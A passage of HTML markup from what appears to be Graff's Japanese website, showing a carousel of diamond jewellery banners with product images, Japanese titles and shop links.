            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwdb9b8a81/Homepage%20Images/May_25/EPN01_GP68224_Hero.png" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwdb9b8a81/Homepage%20Images/May_25/EPN01_GP68224_Hero.png"
            alt="Wild Flower Multi Diamond Necklace"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                        <a class="b-link--overlay" href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/emerald-cut-diamond-pendant/EPN01ALL_EPN01ALL.html" aria-label="Banner Image Overlay Link">&nbsp;</a>
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    <p style="text-align: center;"><span class="h-text--h1-h2">エメラルドカット ダイヤモンド ペンダント</span>
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/emerald-cut-diamond-pendant/EPN01ALL_EPN01ALL.html">Shop Now</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-carousel__slide js-carousel__slide">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pb--32__d h-pb--16__m
    
    
    
    
    
    b-bnr--zoom
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image h-pb--16__m h-pb--32__d  ">
                <div class="b-bnr__wrapper" id="bnr-c2ad2af40f84267272d6d4e243">
                    
                        









    <style>
        .picture-c2ad2af40f84267272d6d4e243 .b-picture__el {
            position: relative;
        }

        .picture-c2ad2af40f84267272d6d4e243 .b-picture__el img {
            position: absolute;
        }

        .picture-c2ad2af40f84267272d6d4e243 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-c2ad2af40f84267272d6d4e243 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-c2ad2af40f84267272d6d4e243 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-c2ad2af40f84267272d6d4e243"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwba4c11de/Homepage%20Images/October_24/RGB157_GB8756_Closed_1.png" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwba4c11de/Homepage%20Images/October_24/RGB157_GB8756_Closed_1.png"
            alt="Wild Flower Twist Diamond Bangle"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                        <a class="b-link--overlay" href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/slim-emerald-cut-diamond-bracelet/RGB157_RGB157.html" aria-label="Banner Image Overlay Link">&nbsp;</a>
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    <p style="text-align: center;"><span class="h-text--h1-h2">スリム エメラルドカット ダイヤモンド ブレスレット</span>
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/slim-emerald-cut-diamond-bracelet/RGB157_RGB157.html">Shop Now</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-carousel__slide js-carousel__slide">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pb--32__d h-pb--16__m
    
    
    
    
    
    b-bnr--zoom
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image h-pb--16__m h-pb--32__d  ">
                <div class="b-bnr__wrapper" id="bnr-442abb430649a135a2f8d9c7c6">
                    
                        









    <style>
        .picture-442abb430649a135a2f8d9c7c6 .b-picture__el {
            position: relative;
        }

        .picture-442abb430649a135a2f8d9c7c6 .b-picture__el img {
            position: absolute;
        }

        .picture-442abb430649a135a2f8d9c7c6 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-442abb430649a135a2f8d9c7c6 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-442abb430649a135a2f8d9c7c6 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-442abb430649a135a2f8d9c7c6"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw43e84c5d/Landing%20Pages/Festive%202025/EST01_GE30253_Hero_1.png" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw43e84c5d/Landing%20Pages/Festive%202025/EST01_GE30253_Hero_1.png"
            alt="Wild Flower Triple Diamond Ring"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                        <a class="b-link--overlay" href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/classic-graff/classic-graff-stud-earrings/emerald-cut-diamond-stud-earrings/EST01SEALL_EST01SEALL.html" aria-label="Banner Image Overlay Link">&nbsp;</a>
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    <p style="text-align: center;"><span class="h-text--h1-h2">エメラルドカット ダイヤモンド スタッド イヤリング</span>
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/classic-graff/classic-graff-stud-earrings/emerald-cut-diamond-stud-earrings/EST01SEALL_EST01SEALL.html">Shop Now</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-carousel__slide js-carousel__slide">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pb--32__d h-pb--16__m
    
    
    
    
    
    b-bnr--zoom
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image h-pb--16__m h-pb--32__d  ">
                <div class="b-bnr__wrapper" id="bnr-3382e894d70829c8b3fdec21ed">
                    
                        









    <style>
        .picture-3382e894d70829c8b3fdec21ed .b-picture__el {
            position: relative;
        }

        .picture-3382e894d70829c8b3fdec21ed .b-picture__el img {
            position: absolute;
        }

        .picture-3382e894d70829c8b3fdec21ed .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-3382e894d70829c8b3fdec21ed .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-3382e894d70829c8b3fdec21ed .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-3382e894d70829c8b3fdec21ed"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2c8399a9/Landing%20Pages/Festive%202025/Emerald%20Cut%20diamond%20eternity%20band%20by%20Graff%20-RGET115.png" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2c8399a9/Landing%20Pages/Festive%202025/Emerald%20Cut%20diamond%20eternity%20band%20by%20Graff%20-RGET115.png"
            alt="Wild Flower Diamond Ring"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                        <a class="b-link--overlay" href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/emerald-cut-diamond-wedding-band/RGET115_RGET115.html" aria-label="Banner Image Overlay Link">&nbsp;</a>
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    <p style="text-align: center;"><span class="h-text--h1-h2">エメラルドカット ダイヤモンド ウェディングバンド</span>
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/emerald-cut-diamond-wedding-band/RGET115_RGET115.html">Shop Now</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-carousel__slide js-carousel__slide">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pb--32__d h-pb--32__m
    
    
    
    
    
    b-bnr--zoom
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image h-pb--16__m h-pb--32__d  ">
                <div class="b-bnr__wrapper" id="bnr-217dead84e80df99a0e7d7a608">
                    
                        









    <style>
        .picture-217dead84e80df99a0e7d7a608 .b-picture__el {
            position: relative;
        }

        .picture-217dead84e80df99a0e7d7a608 .b-picture__el img {
            position: absolute;
        }

        .picture-217dead84e80df99a0e7d7a608 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-217dead84e80df99a0e7d7a608 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-217dead84e80df99a0e7d7a608 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-217dead84e80df99a0e7d7a608"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf901314e/Homepage%20Images/September_24/RP01ALL_RP01_GR69753_1.png" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf901314e/Homepage%20Images/September_24/RP01ALL_RP01_GR69753_1.png"
            alt="Promise Round Diamond Engagement Ring"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                        <a class="b-link--overlay" href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/promise/promise-round-diamond-engagement-ring/RP01ALL_RP01ALL.html" aria-label="Banner Image Overlay Link">&nbsp;</a>
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    <p style="text-align: center;"><span class="h-text--h1-h2">プロミス ラウンド ダイヤモンド エンゲージメント リング</span>
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/promise/promise-round-diamond-engagement-ring/RP01ALL_RP01ALL.html">Shop Now</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-carousel__slide js-carousel__slide">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pb--48__d h-pb--16__m
    
    
    
    
    
    b-bnr--zoom
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image h-pb--16__m h-pb--32__d  ">
                <div class="b-bnr__wrapper" id="bnr-950e43a8263a7612e9be9357ff">
                    
                        









    <style>
        .picture-950e43a8263a7612e9be9357ff .b-picture__el {
            position: relative;
        }

        .picture-950e43a8263a7612e9be9357ff .b-picture__el img {
            position: absolute;
        }

        .picture-950e43a8263a7612e9be9357ff .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-950e43a8263a7612e9be9357ff .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-950e43a8263a7612e9be9357ff .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-950e43a8263a7612e9be9357ff"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw80e7a296/Homepage%20Images/November_24/RGN671%20-%20GN9379.png" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw80e7a296/Homepage%20Images/November_24/RGN671%20-%20GN9379.png"
            alt="Wild Flower Multi Diamond Necklace"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                        <a class="b-link--overlay" href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/classic-graff/classic-graff-necklaces/round-diamond-necklace/RGN541_RGN541.html" aria-label="Banner Image Overlay Link">&nbsp;</a>
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    <p style="text-align: center;"><span class="h-text--h1-h2">ラウンド ダイヤモンド ネックレス</span>
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/classic-graff/classic-graff-necklaces/round-diamond-necklace/RGN541_RGN541.html">Shop Now</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-carousel__slide js-carousel__slide">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pb--32__d h-pb--16__m
    
    
    
    
    
    b-bnr--zoom
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image h-pb--16__m h-pb--32__d  ">
                <div class="b-bnr__wrapper" id="bnr-2c6e551859e08a82c5a1838899">
                    
                        









    <style>
        .picture-2c6e551859e08a82c5a1838899 .b-picture__el {
            position: relative;
        }

        .picture-2c6e551859e08a82c5a1838899 .b-picture__el img {
            position: absolute;
        }

        .picture-2c6e551859e08a82c5a1838899 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-2c6e551859e08a82c5a1838899 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-2c6e551859e08a82c5a1838899 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-2c6e551859e08a82c5a1838899"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw63a6b03b/Homepage%20Images/November_24/RGB019_GB21515_Hero.png" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw63a6b03b/Homepage%20Images/November_24/RGB019_GB21515_Hero.png"
            alt="Wild Flower Twist Diamond Bangle"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                        <a class="b-link--overlay" href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-bracelet/RGB019_RGB019.html" aria-label="Banner Image Overlay Link">&nbsp;</a>
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    <p style="text-align: center;"><span class="h-text--h1-h2">ラウンド ダイヤモンド ブレスレット</span>
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-bracelet/RGB019_RGB019.html">Shop Now</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-carousel__slide js-carousel__slide">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pb--32__d h-pb--16__m
    
    
    
    
    
    b-bnr--zoom
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image h-pb--16__m h-pb--32__d  ">
                <div class="b-bnr__wrapper" id="bnr-f9f83b73d781001bc6fd0cb174">
                    
                        









    <style>
        .picture-f9f83b73d781001bc6fd0cb174 .b-picture__el {
            position: relative;
        }

        .picture-f9f83b73d781001bc6fd0cb174 .b-picture__el img {
            position: absolute;
        }

        .picture-f9f83b73d781001bc6fd0cb174 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-f9f83b73d781001bc6fd0cb174 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-f9f83b73d781001bc6fd0cb174 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-f9f83b73d781001bc6fd0cb174"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74b63862/Homepage%20Images/March_25/RER1002_RER1002_hero.png" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74b63862/Homepage%20Images/March_25/RER1002_RER1002_hero.png"
            alt="Wild Flower Twist Diamond Bangle"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                        <a class="b-link--overlay" href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1002_RER1002.html" aria-label="Banner Image Overlay Link">&nbsp;</a>
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    <p style="text-align: center;"><span class="h-text--h1-h2">キャッスルセット ラウンド ダイヤモンド ウェディングバンド</span>
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1002_RER1002.html">Shop Now</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-carousel__slide js-carousel__slide">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pb--32__d h-pb--32__m
    
    
    
    
    
    b-bnr--zoom
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image h-pb--16__m h-pb--32__d  ">
                <div class="b-bnr__wrapper" id="bnr-65e01635f0e2aa3484efcd5cef">
                    
                        









    <style>
        .picture-65e01635f0e2aa3484efcd5cef .b-picture__el {
            position: relative;
        }

        .picture-65e01635f0e2aa3484efcd5cef .b-picture__el img {
            position: absolute;
        }

        .picture-65e01635f0e2aa3484efcd5cef .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-65e01635f0e2aa3484efcd5cef .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-65e01635f0e2aa3484efcd5cef .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-65e01635f0e2aa3484efcd5cef"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw44ed3644/Homepage%20Images/Product/HT01_GR71041_Hero_1.png" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw44ed3644/Homepage%20Images/Product/HT01_GR71041_Hero_1.png"
            alt="Promise Heart Shape Diamond Engagement Ring"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                        <a class="b-link--overlay" href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/promise/promise-heart-shape-diamond-engagement-ring/HT01ALL_HT01ALL.html" aria-label="Banner Image Overlay Link">&nbsp;</a>
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    <p style="text-align: center;"><span class="h-text--h1-h2">プロミス ハートシェイプ ダイヤモンド エンゲージメントリング</span>
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/promise/promise-heart-shape-diamond-engagement-ring/HT01ALL_HT01ALL.html">Shop Now</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-carousel__slide js-carousel__slide">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pb--32__d h-pb--32__m
    
    
    
    
    
    b-bnr--zoom
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image h-pb--16__m h-pb--32__d  ">
                <div class="b-bnr__wrapper" id="bnr-f644a9b9fb640a1e7476a3128d">
                    
                        









    <style>
        .picture-f644a9b9fb640a1e7476a3128d .b-picture__el {
            position: relative;
        }

        .picture-f644a9b9fb640a1e7476a3128d .b-picture__el img {
            position: absolute;
        }

        .picture-f644a9b9fb640a1e7476a3128d .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-f644a9b9fb640a1e7476a3128d .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-f644a9b9fb640a1e7476a3128d .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-f644a9b9fb640a1e7476a3128d"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw6a25a1ca/Homepage%20Images/October_2025/Classic%20Graff%20Heart%20Shape%20Diamond%20Pendant%20-%20HPN01.png" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw6a25a1ca/Homepage%20Images/October_2025/Classic%20Graff%20Heart%20Shape%20Diamond%20Pendant%20-%20HPN01.png"
            alt="Heart Shape Diamond Pendant"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                        <a class="b-link--overlay" href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/heart-shape-diamond-pendant/HPN01ALL_HPN01ALL.html" aria-label="Banner Image Overlay Link">&nbsp;</a>
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    <p style="text-align: center;"><span class="h-text--h1-h2">ハートシェイプ ダイヤモンド ペンダント</span>
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/heart-shape-diamond-pendant/HPN01ALL_HPN01ALL.html">Shop Now</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-carousel__slide js-carousel__slide">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pb--32__d h-pb--32__m
    
    
    
    
    
    b-bnr--zoom
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image h-pb--16__m h-pb--32__d  ">
                <div class="b-bnr__wrapper" id="bnr-3e3d9023adfe31012ee73da904">
                    
                        









    <style>
        .picture-3e3d9023adfe31012ee73da904 .b-picture__el {
            position: relative;
        }

        .picture-3e3d9023adfe31012ee73da904 .b-picture__el img {
            position: absolute;
        }

        .picture-3e3d9023adfe31012ee73da904 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-3e3d9023adfe31012ee73da904 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-3e3d9023adfe31012ee73da904 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-3e3d9023adfe31012ee73da904"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf6b04fb4/Homepage%20Images/April_25/heart_band.png" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf6b04fb4/Homepage%20Images/April_25/heart_band.png"
            alt="Heart Shape Diamond Wedding Band"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
